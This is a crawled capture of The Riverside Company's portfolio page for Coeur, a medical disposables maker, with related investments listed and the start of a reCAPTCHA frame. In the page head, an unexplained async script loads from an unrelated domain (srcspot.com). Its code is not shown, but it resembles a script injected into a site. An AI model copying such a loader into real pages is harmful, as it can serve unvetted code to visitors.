

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/coeur/
body_size: 6698
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Coeur | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="/investment-portfolio/coeur/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Coeur | www.riversidecompany.com" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/coeur/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Coeur</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">Coeur</h1>
            <div class="description">
                <p>Coeur designs, manufactures and assembles disposable medical products used in diagnostic imaging and other medical procedures. The company also provides service and protective maintenance, as well as custom manufacturing.</p>
            </div>
                <a href="http://www.coeurinc.com/" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/uf5blodx/coeur.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794340900000" alt="Coeur Logo" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Capital Appreciation</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">October 2008</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Exited</label>
                        <div class="display-value">October 2012</div>
                    </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Healthcare, Specialty Manufacturing &amp; Distribution</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">North America</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="8960">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/42mp33mn/weblogo_bionativa_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133933581691230000" alt="Weblogo Bionativa 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Bionativa</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>March 2023</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Develops dietary supplements, medical devices and cosmetics</p>
                                                    <a href="/investment-portfolio/bionativa/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Value&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="8346">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/2kmdug5y/uscabinetdepot_weblogo_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133518864113200000" alt="Uscabinetdepot Weblogo 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>US Cabinet Depot</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>February 2024</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Value</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Leading wholesale distributor of ready-to-assemble kitchen &amp; bath cabinetry products</p>
                                                    <a href="/investment-portfolio/us-cabinet-depot/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Micro-Cap&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="2991">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/b0ghcxlr/thibaut.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795817330000" alt="Thibaut Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Thibaut</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>January 2006</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Micro-Cap</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of fabric and wallpaper</p>
                                                    <a href="/investment-portfolio/thibaut/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="2670">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/mm3ptufc/clc.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794360900000" alt="Commonwealth Lam-CLC Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Commonwealth Laminating &amp; Coating</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>April 2006</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer and distributor of window film</p>
                                                    <a href="/investment-portfolio/commonwealth-laminating-coating/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="2761">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/mfcp2fer/hammerblow.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794801000000" alt="Hammerblow Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>HammerBlow Towing Systems</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>August 2000</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of hitches, jackstands and couplers</p>
                                                    <a href="/investment-portfolio/hammerblow-towing-systems/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="2604">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/dx2hufse/aec.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794071230000" alt="American Electronic Components, Inc. Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>American Electronic Components</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>November 2002</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of automotive lighting and sensor systems</p>
                                                    <a href="/investment-portfolio/american-electronic-components/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7kaaqovbtdw
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
